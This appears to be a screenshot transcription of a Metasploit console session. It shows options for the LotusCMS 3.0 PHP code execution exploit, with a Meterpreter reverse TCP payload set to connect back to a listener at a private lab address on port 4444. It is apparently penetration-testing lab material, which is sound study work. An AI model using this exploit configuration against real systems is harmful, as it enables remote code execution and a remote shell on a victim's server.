 msf6 exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.249.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0